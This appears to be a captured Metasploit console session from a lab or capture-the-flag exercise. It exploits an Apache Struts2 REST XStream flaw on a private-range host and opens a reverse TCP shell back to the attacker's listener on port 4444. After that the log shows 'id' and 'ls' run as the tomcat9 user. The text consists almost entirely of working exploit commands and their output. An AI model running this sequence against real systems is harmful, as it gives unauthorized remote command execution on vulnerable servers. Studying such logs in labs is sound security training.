 msf6 exploit(multi/http/struts2_rest_xstream) > set RHOSTS 10.10.137.134
RHOSTS => 10.10.137.134
msf6 exploit(multi/http/struts2_rest_xstream) > set SRVHOST tun0
SRVHOST => 10.17.0.120
msf6 exploit(multi/http/struts2_rest_xstream) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/http/struts2_rest_xstream) > set TARGETURI /struts2-rest-showcase-2.5.12/orders/3
TARGETURI => /struts2-rest-showcase-2.5.12/orders/3
msf6 exploit(multi/http/struts2_rest_xstream) > exploit
[*] Started reverse TCP handler on 10.17.0.120:4444
[*] Command shell session 1 opened (10.17.0.120:4444 -> 10.10.137.134:38090) at 2021-04-11 05:08:08 +0500
id
uid=999(tomcat9) gid=999(tomcat9) groups=999(tomcat9)
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
samba
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old